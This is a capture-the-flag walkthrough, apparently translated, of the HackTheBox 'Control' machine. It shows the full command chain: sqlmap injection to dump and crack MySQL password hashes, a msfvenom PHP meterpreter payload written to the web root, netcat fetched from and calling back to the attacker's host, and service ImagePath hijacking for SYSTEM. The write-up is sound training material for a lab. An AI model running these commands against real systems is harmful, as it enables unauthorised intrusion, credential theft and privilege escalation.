I continue to publish solutions sent for further processing from the HackTheBox site .In this article, we penetrate the system through SQL injection, delve into the history of the command line and increase our privileges thanks to the rights to the service.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you end up on a private network with people who know something in the field of information security :)Organizational Information, ,
Telegram . , ,
.
. , - , .
Recon
This machine has an IP address 10.10.10.167, which I add to / etc / hosts.10.10.10.167 control.htb
First, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 1000 packets per second.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.167 --rate=1000
 Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.
nmap -A control.htb -p80,135,3306,49667,49666
 The host is running a web server. Let's see what's there.
 And we see that there is a link to the admin panel. But we are informed that there is no header and we must contact through a proxy.
 At the same time, in the source code of the start page we find the message:
 Comparing what you need to use the proxy and the address found, we assume that you need to go through it. The proxy is displayed in the HTTP protocol in the x-forwarded-for header. Let's expose it.
 And we successfully go to the admin page. Let's go through the browser.
 But when you try to do something, they will throw us on a page with a proxy message. This is because we are not substituting the found header. In order not to do this every time in Burp Suite, in the Proxy -> Options tab, we find the “Match and Replace” function.
 And add a new entry that will automatically add this header to all outgoing requests.

 And testing the search field we find SQL injection.
 For operation we use sqlmap. Let's save this request to a file (Copy to file) and run sqlmap, passing this file as a parameter.
sqlmap -r headers.req

 Entry PointLet's see what databases are available.
sqlmap -r headers.req --dbs

 Let's find out what credentials are available. Let's see all the tables in the mysql database.
sqlmap -r headers.req -D mysql --tables
 So we are interested in the user table. Let's get the names of all the columns.
sqlmap -r headers.req -D mysql -T user --columns
 Of all the columns, the most interesting are User and Password. We learn what is in them.
sqlmap -r headers.req -D mysql -T user -C User,Password --dump
 The database contains several users. Sqlmap offers to crack hashes. We select a dictionary attack, indicate that we want to use our dictionary and write the path to rockyou.
 After a few seconds, we will be provided with a table with usernames and hashes of their passwords. If sqlmap was able to crack the password, it will indicate it next to the hash in parentheses. As you can see, we have the credentials of the user hector.
 I couldn’t get the shell using sqlmap, but writing files out. Let's post the web walked. First, we generate the meterpreter load in PHP format.
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.82 LPORT=4321 -f raw > r.php
cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php
Now write it using sqlmap to the web server directory.sqlmap -r headers.req --file-write=/home/ralf/tmp/r.php --file-dest=C:/inetpub/wwwroot/r.php
 The file was successfully written. Run the listener.
 And turn to your file on the web server.
curl http://control.htb/r.php
In the Metasploit window, we observe a successful connection. Go to this session.
 But here is the problem, we cannot execute commands through the shell. In addition, such attempts reset the connection. Let's try to bypass the lock by creating a powershell process in interactive mode (-i) hidden from view (-H) and passing our command as parameters (-a). Let's find out under which user we are working.
USER
We have Hector credentials, we will find out if there is such a user in the system. There is such a user! But first, find out the name of the car.
 We have username, password, domain and machine name. Now let's check if the credentials we received are suitable. To do this, execute “whoami” on behalf of Hector.
execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { whoami }" -i -H
 Fine. Let's get the shell. Run the web server on the local host.
python3 -m http.server 80
And upload to the remote Netcat host.execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { iwr 10.10.15.82/nc.exe -o C:\\Users\\Hector\\Documents\\nc.exe }" -i -H
Now open the 5432 port. nc -lvp 5432 and do the reverse connection from the remote host.execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { C:\\Users\\Hector\\Documents\\nc.exe -e powershell 10.10.15.82 5432 }" -i -H
So we take the user.
ROOT
Further, when trying to upload one of the means of collecting information from the host (such as BloodHound , PowerUp , JAWS , WinPEAS ) to the host, we notice that the defender removes them. But WinPEAS has a bat version that cannot be uninstalled. We upload it to the host and run it. Further it is only necessary to carefully review the collected information. And we find an interesting file ConsoleHost_history.txt. Look what it contains.
 These teams are the only thing we have. The Get-Acl cmdlet retrieves objects that represent a security descriptor for a file or resource. The security descriptor contains resource access control lists (ACLs). The ACL contains the permissions required by users and user groups to access the resource. Thus, I decided that the solution path lies in services and access to them. Let's get all the services and permissions of Hector to them.
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "Hector Users Path"
Looking through the output, we notice that Hector has full rights to the Windows update service - wuauserv. Services in the Windows operating system run with System privileges. When registering a service in the system, the path to the service executable file is protected in the ImagePath attribute. Let's change the value of this attribute and load the shell.
reg add "HKLM\System\CurrentControlSet\Services\wuauserv" /v ImagePath /t REG_SZ /d "C:\Users\Hector\Documents\nc.exe -e powershell 10.10.15.82 6543"

Now start the update service.start-service wuauserv
And we get a shell with maximum privileges. You can join us on Telegram . There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.